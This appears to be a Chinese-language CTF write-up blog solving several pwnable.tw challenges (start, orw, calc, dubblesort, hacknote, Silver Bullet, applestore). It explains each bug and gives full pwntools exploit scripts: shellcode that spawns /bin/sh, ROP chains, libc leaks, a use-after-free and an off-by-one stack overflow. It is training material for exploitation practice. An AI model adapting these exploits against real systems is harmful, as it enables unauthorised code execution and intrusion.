start 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 push esp .text:08048061 push offset _exit .text:08048066 xor eax, eax .text:08048068 xor ebx, ebx .text:0804806A xor ecx, ecx .text:0804806C xor edx, edx .text:0804806E push 3A465443h .text:08048073 push 20656874h .text:08048078 push 20747261h .text:0804807D push 74732073h .text:08048082 push 2774654Ch .text:08048087 mov ecx, esp ; addr .text:08048089 mov dl, 14h ; len .text:0804808B mov bl, 1 ; fd .text:0804808D mov al, 4 .text:0804808F int 80h ; LINUX - sys_write .text:08048091 xor ebx, ebx .text:08048093 mov dl, 3Ch .text:08048095 mov al, 3 .text:08048097 int 80h ; LINUX - .text:08048099 add esp, 14h .text:0804809C retn
方法一:
通过栈溢出控制eip指向0x08048087,从而泄露栈的地址,再次输入shellcode,控制eip指向shellcode即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import * #debug = int(raw_input("debug?:")) debug = 0 if debug: p = process("./start") context.log_level = "debug" else: p = remote("chall.pwnable.tw", 10000) """ ebx ecx edx eax int 0x80 """ shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" #attach(p, "b *0x08048097") p.recvuntil("CTF:") p.sendline("a" * 0x14 + p32(0x08048087)) shell_addr = u32(p.recvn(4)) + 0x14 print hex(shell_addr) # 由于某些原因,栈的地址和泄露出来的地址偏移不固定,通过 \x90,可以扩大eip指向shellcode的几率。 p.sendline("a" * 0x14 + p32(shell_addr) + "\x90" * 10 + shellcode) p.interactive()
方法二:
通过控制eip到0x804808b,泄露栈的地址
为了解除shellcode的长度限制,需要首先修改dl寄存器的值,扩大dl的值
由于dl的值已经扩大,pwntools自带的shellcode也能读进去,但此时esp和读入的地址重合,首先需要修改esp的值,最终getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import sys from pwn import * context(os='linux', arch='i386', log_level='debug') GDB = 1 if len(sys.argv) > 2: p = remote(sys.argv[1], int(sys.argv[2])) else: p = process("./start") def main(): if GDB: raw_input() payload = p32(0x804808b) # write p.recvuntil('CTF:') payload = payload.rjust(0x14 + 4, '\x00') p.send(payload) raw_input() leak = u32(p.recv(0x18 + 4)[-4:]) # b0 shellcode1_addr = leak - (0xa0 - 0xb8) shellcode2_addr = leak - (0x310 - 0x33c + 4) + 8 shellcode = asm( ''' mov dl, 0xff ret ''' ) payload = "" payload = payload.ljust(0x30 - 0x04, '\x90') assert len(payload) == 0x30 - 0x04 payload += p32(shellcode1_addr) payload += p32(0x8048095) payload += shellcode p.send(payload) payload = "" payload = payload.ljust(0xf5c - 0xf14, '\x00') payload += p32(shellcode2_addr) payload += asm(""" sub esp, 0x100 """) payload += asm(shellcraft.sh()) p.send(payload) raw_input() p.interactive() if __name__ == "__main__": main()
orw 重要参考链接: https://veritas501.space/2018/05/05/seccomp%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/
参考链接: https://aryb1n.github.io/2017/10/15/pwnable-tw-orw/
该程序启用了seccomp,可以通过三种方法查看:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 unsigned int orw_seccomp() { __int16 v1; // [esp+4h] [ebp-84h] char *v2; // [esp+8h] [ebp-80h] char v3; // [esp+Ch] [ebp-7Ch] unsigned int v4; // [esp+6Ch] [ebp-1Ch] v4 = __readgsdword(0x14u); qmemcpy(&v3, &unk_8048640, 0x60u); v1 = 12; v2 = &v3; prctl(0x26, 1, 0, 0, 0); prctl(0x16, 2, &v1); return __readgsdword(0x14u) ^ v4; }
首先看一下prctl方法:
除了用prctl也可以用prctl的system call来进入这个模式
这句话不太理解,以后再看。
prctl第一个参数是option, 每个数字代表的含义在/usr/include/linux/prctl.h里可以找到, 这个网站 有参考
1 2 #define PR_SET_NO_NEW_PRIVS 38 #define PR_SET_SECCOMP 22
下面这个启用了seccomp沙盒模式, 第二个参数说明了沙盒类型seccomp_mode_filter相当于是设置了函数白名单, 具体filter了哪些函数, 看第三个参数, 第三个参数是个struct sock_fprog。
再看看允许的函数吧:
方法一: 使用seccomp-tools,方便快捷:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 qianfa@qianfa:~/Desktop/pwn/pwnabletw/orw$ seccomp-tools dump ./orw line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x09 0x40000003 if (A != ARCH_I386) goto 0011 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x15 0x07 0x00 0x000000ad if (A == rt_sigreturn) goto 0011 0004: 0x15 0x06 0x00 0x00000077 if (A == sigreturn) goto 0011 0005: 0x15 0x05 0x00 0x000000fc if (A == exit_group) goto 0011 0006: 0x15 0x04 0x00 0x00000001 if (A == exit) goto 0011 0007: 0x15 0x03 0x00 0x00000005 if (A == open) goto 0011 0008: 0x15 0x02 0x00 0x00000003 if (A == read) goto 0011 0009: 0x15 0x01 0x00 0x00000004 if (A == write) goto 0011 0010: 0x06 0x00 0x00 0x00050026 return ERRNO(38) 0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW
可以看到,系统仅允许使用rt_sigreturn,sigreturn,exit_group,exit,open,read,write。
方法二: 把从v3(offset = 0x640 ~ 0x6a0)这里开始的96字节数据dump下来, 然后看看是啥…
1 dd if=orw of=orw_fprog bs=1 skip=1600 count=96
对照结构体查看:
1 2 3 4 5 6 7 8 9 10 11 12 13 struct sock_fprog /* Required for SO_ATTACH_FILTER. */ { unsigned short len; /* Number of filter blocks */ struct sock_filter *filter; }; struct sock_filter /* Filter block */ { __u16 code; /* Actual filter code */ __u8 jt; /* Jump true */ __u8 jf; /* Jump false */ __u32 k; /* Generic multiuse field */ };
len就是12, 有12个block…每个8字节, 正好96字节, 我们看看sock_filter的内容,找资料说libpcap里有一个bpf_image函数可以那个把结构体解释成人类可解读的.
首先安装:apt-get install libpcap-dev
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <pcap.h> int main() { FILE * fp = fopen("./orw_fprog", "r"); char buf1[100]; char buf2[1000]; struct bpf_insn aa[12]; fread(buf1, 1, 96, fp); memcpy(aa, buf1, 96); int i; for(i = 0; i < 12; i++) { printf("%s\n", bpf_image(&aa[i], i)); } return 0; } // gcc -o unpack unpack.c -lpcap
1 2 3 4 5 6 7 8 9 10 11 12 (000) ld [4] (001) jeq #0x40000003 jt 2 jf 11 (002) ld [0] (003) jeq #0xad jt 11 jf 4 (004) jeq #0x77 jt 11 jf 5 (005) jeq #0xfc jt 11 jf 6 (006) jeq #0x1 jt 11 jf 7 (007) jeq #0x5 jt 11 jf 8 (008) jeq #0x3 jt 11 jf 9 (009) jeq #0x4 jt 11 jf 10 (010) ret #327718 (011) ret #2147418112
code是汇编指令
jt是指令结果为true的跳转
jf是指令结果为false的跳转
k是指令的参数
可以看出,允许的调用号为: 0xad,0x77,0xfc,0x1,0x5,0x3,0x4,也就是上边对应的7个函数。
1 2 3 4 #define __NR_exit 1 #define __NR_read 3 #define __NR_write 4 #define __NR_open 5
方法三: 参考链接: https://blog.csdn.net/qq_29343201/article/details/78109066
目前采用的方法是IDApython脚本dump数据下来,然后输入scmp_bpf_disasm。IDApython的文档非常诡异,函数没有说明,函数的参数也不能直接看出来,所以搜了很长时间找了一个别人的。。
1 2 3 4 5 6 7 8 9 import idaapi start_address = 0x8048640 data_length = 0x80486a0 - start_address data = idaapi.get_many_bytes(start_address, data_length) fp = open('C:\Users\HT\Desktop\orw.bpf', 'wb') print(data) fp.write(data) fp.close() print("done")
然后直接重定向至scmp_bpf_disasm:
这软件也不知道怎么装的,哎,先算了。
伪代码:
1 2 3 4 char *file="/home/orw/flag" sys_open(file,0,0) sys_read(3,file,0x30) sys_write(1,file,0x30)
exp1:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import * p = remote("chall.pwnable.tw", 10001) # read -> open -> read -> write shellcode = ''' mov eax, 0x03 xor ebx, ebx mov ecx, esp mov edx, 0x10 int 0x80 mov eax, 0x05 mov ebx, esp xor ecx, ecx xor edx, edx int 0x80 mov ebx, eax mov eax, 0x03 mov ecx, esp mov edx, 0x30 int 0x80 mov eax, 0x04 mov ebx, 1 mov ecx, esp mov edx, 0x30 int 0x80 ''' shellcode = asm(shellcode) p.recvuntil(":") p.send(shellcode) raw_input() p.send("/home/orw/flag") p.interactive()
exp2:
HITCON-Training:
1 2 3 4 5 6 shellcode = sc.pushstr("/home/m4x/HITCON-Training/LAB/lab2/testFlag") shellcode += sc.open("esp") # open返回的文件文件描述符存贮在eax寄存器里 shellcode += sc.read("eax", "esp", 0x100) # open读取的内容放在栈顶 shellcode += sc.write(1, "esp", 0x100)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #-*- coding:utf8 from pwn import * # context.log_level = 'debug' context(arch='i386', os='linux') io = remote("chall.pwnable.tw", 10001) io.recvuntil("shellcode:") shellcode = '' shellcode += shellcraft.open("/home/orw/flag") shellcode += shellcraft.read("eax", "esp", 100) shellcode += shellcraft.write(1, 'esp', 100) io.send(asm(shellcode)) print io.interactive()
exp3:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #coding:utf-8 from pwn import * file_name="./orw" context(log_level = 'debug', arch = 'i386', os = 'linux') #p=process(file_name)#本地 p=remote('chall.pwnable.tw',10001)#远程 #shellcode=asm(shellcraft.sh()) shellcode="" shellcode += asm('xor ecx,ecx;mov eax,0x5; push ecx;push 0x67616c66; push 0x2f77726f; push 0x2f656d6f; push 0x682f2f2f; mov ebx,esp;xor edx,edx;int 0x80;') #open(file,0,0) shellcode += asm('mov eax,0x3;mov ecx,ebx;mov ebx,0x3;mov dl,0x30;int 0x80;') #read(3,file,0x30) shellcode += asm('mov eax,0x4;mov bl,0x1;int 0x80;') #write(1,file,0x30) def pwn(): recv = p.recvuntil(':') p.sendline(shellcode) flag = p.recv(100) print flag pwn()
exp4:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import sys from pwn import * from keystone import * context(os='linux', arch='i386', log_level='debug') GDB = 1 if len(sys.argv) > 2: p = remote(sys.argv[1], int(sys.argv[2])) else: p = process("./orw") def main(): if GDB: raw_input() ks = Ks(KS_ARCH_X86, KS_MODE_32) shellcode = """ mov eax, 3 xor ebx, ebx mov ecx, 0x0804a000 mov edx, 0x10 int 0x80 mov eax, 5 mov ebx, 0x804a000 xor ecx, ecx xor edx, edx int 0x80 mov ebx, eax mov eax, 3 mov ecx, 0x804a000 mov edx, 0x40 int 0x80 mov eax, 4 mov ebx, 1 mov ecx, 0x804a000 mov edx, 0x40 int 0x80 """ try: encoding, count = ks.asm(shellcode) print('count {}'.format(count)) except KsError as e: print("Error: {}".format(e)) p.recvuntil('shellcode:') p.send(''.join(map(chr, encoding))) raw_input() p.send('/home/orw/flag\x00') p.interactive() if __name__ == "__main__": main()

calc 32位:
1 2 3 4 5 eax=11 ebx=“/bin/sh”字符串的地址 ecx=0 edx=0 int 0x80
64位:
1 2 3 4 5 rax=0x3b rdi="/bin/sh"字符串地址 rsi=0 rdx=0 syscall
示例: http://eternalsakura13.com/2018/04/27/star_primepwn/
首先定义一个struct:
然后倒入数据结构:

逻辑漏洞:当输入表达式第一位就是符号的时候,就会修改buff->buff_size, 由于buf->buff_size可以被控制,所以执行eval的时候,会造成任意地址写。
rop不需要leak 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 from pwn import * debug = int(raw_input("debug?:")) if debug: p = process("./calc") context.log_level = "debug" else: p = remote("chall.pwnable.tw", 10100) def get_val(value): value = int(value) if value < 0: return value & 0xffffffff else: return value current_val = {} def write(addr, content): p.sendline("+" + str(addr)) current_val = get_val(p.recvline()[:-1]) p.info('current {} = {}'.format(addr, hex(current_val))) payload = "+" + str(addr) val = content - current_val if addr == 363: print val if val < 0: payload += '-' + str(abs(val)) elif val > 0x7fffffff: payload += '-' + str(0xffffffff - val + 1) else: payload += '+' + str(val) p.sendline(payload) received = get_val(p.recvline()[:-1]) if received != content: p.info('not right!') raise Exception('not successful') # 361 ret_addr p.recvuntil("===\n") rop = [ 0x080701aa, # pop edx ; ret 0x080ec060, # @ .data 0x0805c34b, # pop eax ; ret u32('/bin'), 0x0809b30d, # mov dword ptr [edx], eax ; ret 0x080701aa, # pop edx ; ret 0x080ec064, # @ .data + 4 0x0805c34b, # pop eax ; ret u32('/sh\x00'), 0x0809b30d, # mov dword ptr [edx], eax ; ret 0x080701aa, # pop edx ; ret 0x080ec068, # @ .data + 8 # edx = 0 0x080550d0, # xor eax, eax ; ret 0x0809b30d, # mov dword ptr [edx], eax ; ret # @.data+8 = 0 0x080701d1, # pop ecx ; pop ebx ; ret # ecx = 0, ebx= '/bin/sh' address 0x080ec068, # @ .data + 8 0x080ec060, # @ .data 0x0805c34b, # pop eax ; ret # eax = 0xb 0xb, 0x08049a21 # int 0x80 ] index = 361 for i in rop: write(index, i) index += 1 p.sendline("end") p.interactive()
rop需要leak 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 from pwn import * debug = int(raw_input("debug?:")) if debug: p = process("./calc") context.log_level = "debug" else: p = remote("chall.pwnable.tw", 10100) def get_val(value): value = int(value) if value < 0: return value & 0xffffffff else: return value current_val = {} def write(addr, content): p.sendline("+" + str(addr)) current_val = get_val(p.recvline()[:-1]) p.info('current {} = {}'.format(addr, hex(current_val))) payload = "+" + str(addr) val = content - current_val if addr == 363: print val if val < 0: payload += '-' + str(abs(val)) elif val > 0x7fffffff: payload += '-' + str(0xffffffff - val + 1) else: payload += '+' + str(val) p.sendline(payload) received = get_val(p.recvline()[:-1]) if received != content: p.info('not right!') raise Exception('not successful') # 360 ebp # 361 ret_addr p.recvuntil("===\n") #leak stack p.sendline("+360") stack_leak = get_val(p.recvline()[:-1]) start_pos = stack_leak - 0x20 p.info('current {} = {}'.format(360, hex(start_pos))) # +361 -> return_address # stack: # 360 => start_pos(leaked) # 361 => 0x080701d1 : pop ecx ; pop ebx ; ret # 362 => 0 # 363 => ebx : start_pos + 36 # 364 => 0x0805c34b : pop eax ; ret # 365 => eax : 0xb # 366 => 0x080701aa : pop edx ; ret # 367 => 0 # 368 => 0x08049a21 : int 0x80 # 369 => 0x6e69622f /bin/sh\x00 # 370 => 0x68732f write(361, 0x080701d1) #write(362, start_pos + 36) write(362, 0) write(363, start_pos + 36) write(364, 0x0805c34b) write(365, 0xb) write(366, 0x080701aa) write(367, 0x0) write(368, 0x08049a21) write(369, 0x6e69622f) write(370, 0x68732f) p.sendline("end") p.interactive()
dubblesort note1. 本题核心在于scanf函数: 1 2 3 4 5 6 7 8 9 10 do { __printf_chk(1, (int)"Enter the %d number : "); fflush(stdout); __isoc99_scanf("%u", v4); // 输入无符号整形数据,如果输入f,那么scanf输入失败,原栈上对应位置数据没有改变 ++v5; number_copy = number; ++v4; } while ( number > v5 );
由于scanf对应%u,也就是输入无符号整形数据,那么如果输入非[0-9],scanf输入失败,对应位置的数据没有改变,所以可以在canary处,输入+或其他字母,来绕过canary检查,从而进行栈溢出。
同时需要注意的是,在进行栈溢出操作的时候,直接输入10进制整数即可,scanf会自动将10进制数转化为16进制,保存在栈上。
note2. 关于vmmap的问题: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 pwndbg> vmmap LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0x56555000 0x56556000 r-xp 1000 0 /home/qianfa/Desktop/pwn/pwnabletw/dubblesort_dir/dubblesort 0x56556000 0x56557000 r--p 1000 0 /home/qianfa/Desktop/pwn/pwnabletw/dubblesort_dir/dubblesort 0x56557000 0x56558000 rw-p 1000 1000 /home/qianfa/Desktop/pwn/pwnabletw/dubblesort_dir/dubblesort 0xf7e02000 0xf7e03000 rw-p 1000 0 0xf7e03000 0xf7fb3000 r-xp 1b0000 0 /lib/i386-linux-gnu/libc-2.23.so 0xf7fb3000 0xf7fb5000 r--p 2000 1af000 /lib/i386-linux-gnu/libc-2.23.so 0xf7fb5000 0xf7fb6000 rw-p 1000 1b1000 /lib/i386-linux-gnu/libc-2.23.so 0xf7fb6000 0xf7fb9000 rw-p 3000 0 0xf7fd4000 0xf7fd5000 rw-p 1000 0 0xf7fd5000 0xf7fd8000 r--p 3000 0 [vvar] 0xf7fd8000 0xf7fd9000 r-xp 1000 0 [vdso] 0xf7fd9000 0xf7ffc000 r-xp 23000 0 /lib/i386-linux-gnu/ld-2.23.so 0xf7ffc000 0xf7ffd000 r--p 1000 22000 /lib/i386-linux-gnu/ld-2.23.so 0xf7ffd000 0xf7ffe000 rw-p 1000 23000 /lib/i386-linux-gnu/ld-2.23.so 0xfffdd000 0xffffe000 rw-p 21000 0 [stack]
如上所示,其中对应libc的三行:
1 2 3 0xf7e03000 0xf7fb3000 r-xp 1b0000 0 /lib/i386-linux-gnu/libc-2.23.so 0xf7fb3000 0xf7fb5000 r--p 2000 1af000 /lib/i386-linux-gnu/libc-2.23.so 0xf7fb5000 0xf7fb6000 rw-p 1000 1b1000 /lib/i386-linux-gnu/libc-2.23.so
第一行就是libc的加载起始地址,第3行对应libc的.got.plt的起始地址。
1 2 3 4 5 [30] .dynamic DYNAMIC 001b1db0 1b0db0 0000f0 08 WA 5 0 4 [31] .got PROGBITS 001b1ea0 1b0ea0 000150 04 WA 0 0 4 [32] .got.plt PROGBITS 001b2000 1b1000 000030 04 WA 0 0 4 [33] .data PROGBITS 001b2040 1b1040 000e94 00 WA 0 0 32 [34] .bss NOBITS 001b2ee0 1b1ed4 002b3c 00 WA 0 0 32
可以看到本地libc.so的.got.plt的偏移地址就是0x1b2000,而本题中的.got.plt偏移地址是0x1b0000:
1 2 3 4 [29] .dynamic DYNAMIC 001afdb0 1aedb0 0000f0 08 WA 5 0 4 [30] .got PROGBITS 001afea0 1aeea0 000150 04 WA 0 0 4 [31] .got.plt PROGBITS 001b0000 1af000 000030 04 WA 0 0 4 [32] .data PROGBITS 001b0040 1af040 000e94 00 WA 0 0 32
note3: 排序问题 由于所有输入最终会进行排序,为了保证canary位置的值不被改变,从canary之后的值都应该大于canary处存放的值:
note4: exploit: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 from pwn import * debug = int(raw_input("debug?:")) if debug: p = process("./dubblesort") libc = ELF("/lib/i386-linux-gnu/libc.so.6") context.log_level = "debug" libc_off = 0x1b2000 else: p = remote("chall.pwnable.tw", 10101) libc = ELF("./libc_32.so.6") context.log_level = "debug" libc_off = 0x1b0000 p.recvuntil("name :") p.sendline("aaaa" * 6) p.recvuntil("aa\n") libc.address = u32("\x00" + p.recvn(3)) - libc_off print "libc.address" + hex(libc.address) p.recvuntil("sort :") p.sendline("35") for i in range(24): p.recvuntil(" :") p.sendline("0") p.recvuntil(" :") p.sendline("+") sys_addr = libc.symbols['system'] bin_sh = next(libc.search("/bin/sh")) print "sys" + str(sys_addr) print "bin" + str(bin_sh) for i in range(7): p.recvuntil(" :") p.sendline(str(sys_addr)) p.recvuntil(" :") p.sendline(str(sys_addr)) p.recvuntil(":") p.sendline(str(sys_addr)) p.recvuntil(" :") p.sendline(str(bin_sh)) p.interactive()
hacknote 本题的漏洞在于释放堆的时候,没有清0,可能导致UAF
1 2 3 4 5 if ( note_ptr[v1] ) { free((void *)note_ptr[v1]->content_address);// 没有清0 free(note_ptr[v1]); // 没有清0 puts("Success");
思路就是通过修改note_ptr[v1]->puts_address为system函数,这样打印内容的时候,就会启动一个shell.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 unsigned int print_80488A5() { int v1; // [esp+4h] [ebp-14h] char buf; // [esp+8h] [ebp-10h] unsigned int v3; // [esp+Ch] [ebp-Ch] v3 = __readgsdword(0x14u); printf("Index :"); read(0, &buf, 4u); v1 = atoi(&buf); if ( v1 < 0 || v1 >= note_number_804A04C ) { puts("Out of bound!"); _exit(0); } if ( note_ptr[v1] ) ((void (__cdecl *)(note *))note_ptr[v1]->puts_address)(note_ptr[v1]); return __readgsdword(0x14u) ^ v3; }
注意,note_ptr[v1]就是system函数本身的地址,无法改变,可以通过”||sh”来绕过。system("abcd||sh")也是可以启动一个shell。此外,泄露的地址和libc的偏移不一致,需要注意。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 qianfa@qianfa:~/Desktop/pwn/pwnabletw/hacknote$ cat solve.py from pwn import * debug = int(raw_input("debug?:")) context.log_level = "debug" if debug: # p = process("./hacknote", env={"LD_PRELOAD": "./libc_32.so.6"}) # libc = ELF("./libc_32.so.6") p = process("./hacknote") libc = ELF("/lib/i386-linux-gnu/libc.so.6") offset = 0x1b270a else: p = remote("chall.pwnable.tw", 10102) libc = ELF("./libc_32.so.6") offset = 0x1b070a def add(size, content): p.sendlineafter(":", "1") p.sendlineafter(":", str(size)) p.sendafter(":", content) if size == 0x5: p.sendline("ls") def delete(index): p.sendlineafter(":", "2") p.sendlineafter(":", str(index)) def show(index): p.sendlineafter(":", "3") p.sendlineafter(":", str(index)) # leak libc address add(0x100, "a\n") # 0 add(0x8, "b\n") # 1 delete(0) add(0x100, "\n") # 2 show(2) libc.address = u32(p.recvn(4)) - offset print "libc.address:", hex(libc.address) # modify put_address add(0x8, "d\n") # 3 delete(1) delete(2) if debug: attach(p) add(0x8, p32(libc.symbols['system']) + "||sh") #4 p.interactive()
Silver Bullet 问题主要出在power_up函数中:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 int __cdecl power_up(power_struct *dest) { char s; // [esp+0h] [ebp-34h] int v3; // [esp+30h] [ebp-4h] v3 = 0; memset(&s, 0, 0x30u); if ( !dest->description[0] ) return puts("You need create the bullet first !"); if ( dest->power_number > 0x2Fu ) return puts("You can't power up any more !"); printf("Give me your another description of bullet :"); read_input(&s, 48 - dest->power_number); strncat(dest->description, &s, 48 - dest->power_number);// 存在off_by_one v3 = strlen(&s) + dest->power_number; // 新输入的字符串长度,加上原来输入的字符串的长度(改长度可被off_by_one篡改) printf("Your new power is : %u\n", v3); dest->power_number = v3; return puts("Enjoy it !");
由于strncat存在off_by_one,所以,先输入46个字符,在输入2个字符,这时候,长度就会因为off_by_one,变为0 + 2 = 2,然后就可以输入46个字符,进行栈溢出。
首先通过栈溢出,打印read函数的地址,从而leak出libc的地址
然后通过read_input函数,将执行shell的payload写到bss段
通过leave_ret,通过ebp控制esp,最终将esp指向bss段中的地址,从而控制eip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from pwn import * debug = int(raw_input("debug?:")) elf = ELF("./silver_bullet") if debug: p = process("./silver_bullet") libc = ELF("/lib/i386-linux-gnu/libc.so.6") offset = 0x1b270a context.log_level = "debug" else: p = remote("chall.pwnable.tw", 10103) libc = ELF("./libc_32.so.6") offset = 0x1b070a def create(content): p.sendlineafter("choice :", "1") p.sendlineafter(":", content) def powerup(content): p.sendlineafter("choice :", "2") p.sendlineafter("bullet :", content) # 1. 46 # 2. 2 # 3. 45 overflow create("b" * 46) powerup("b" * 2) puts_plt = elf.symbols['puts'] read_plt = elf.symbols['read'] read_input = 0x080485EB print "puts_plt:", hex(puts_plt) read_got = elf.got['puts'] print "read_got:", hex(read_got) # add esp, 8; pop ebx; ret gadget = 0x08048472 # leave ret leave_ret = 0x08048558 bss_addr = 0x804b410 # overflow payload = "\xff" * 3 + p32(bss_addr) + p32(puts_plt) + p32(0x08048472) + p32(read_got) + "a" * 8 + p32(read_input) + p32(leave_ret) + p32(bss_addr) + p32(0x100) assert(len(payload) < 46) #attach(p, "b *0x08048A18") powerup(payload) p.sendlineafter("choice :", "3") raw_input("x") p.recvuntil("You win !!\n") puts_addr = u32(p.recvn(4)) libc.address = puts_addr - libc.symbols['puts'] print "libc:" + hex(libc.address) payload1 = "a" * 4 + p32(libc.symbols['system']) + "b" * 4 + p32(bss_addr + 0x10) + "/bin/sh" p.sendline(payload1) p.interactive()
applestore 问题在于checkout函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned int checkout() { int v1; // [esp+10h] [ebp-28h] struct_good v2; // [esp+18h] [ebp-20h] unsigned int v3; // [esp+2Ch] [ebp-Ch] v3 = __readgsdword(0x14u); v1 = cart(); if ( v1 == 7174 ) { puts("*: iPhone 8 - $1"); asprintf((char **)&v2, "%s", "iPhone 8"); v2.price = 1; insert(&v2); // 这里使用了栈,但是prev_good和next_good没有清0,如果这两处地址可控,则导致一些问题 v1 = 7175; } printf("Total: $%d\n", v1); puts("Want to checkout? Maybe next time!"); return __readgsdword(0x14u) ^ v3; }
这里的struct_good v2使用了栈,并且prev_good和next_good两个值均没有初始化为0,这就导致,如果这两处的地址可控,就可以通过这两个值泄露一些值。
由于delete的操作如下:
1 2 3 4 5 6 7 8 next_good = (struct_good *)current_good->next_good_address; prev_good = (struct_good *)current_good->prev_good_address; if ( prev_good ) prev_good->next_good_address = (int)next_good; if ( next_good ) next_good->prev_good_address = (int)prev_good; printf("Remove %d:%s from your shopping cart.\n", v1, current_good->name_address); return __readgsdword(0x14u) ^ v7;
可以看到类似于unlink的操作,所以可能存在DWORD SHOOT漏洞。
在cart函数中,
